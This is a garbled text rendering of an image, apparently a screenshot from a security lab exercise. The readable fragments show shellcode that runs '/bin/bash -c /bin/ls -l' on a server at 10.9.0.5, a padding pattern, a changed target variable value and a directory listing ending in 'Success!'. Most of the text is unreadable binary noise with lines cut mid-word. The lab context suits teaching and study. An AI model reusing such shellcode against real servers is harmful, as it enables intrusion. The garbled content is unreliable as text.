 ������������������������������������������������������������
������������������������������������������)[1��C �C
�CG�[H�K
�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! =
*AAAABBBBCCCCDDDDThe target variable's val
ter): 0x11223344
-10.9.0.5 | total 884
-10.9.0.5 | -rw------- 1 root root 319488 Dec  4 09:02 core
-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Dec  3 03:23 forma
-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Dec  3 03:23 serve
-10.9.0.5 | ===== Success! ======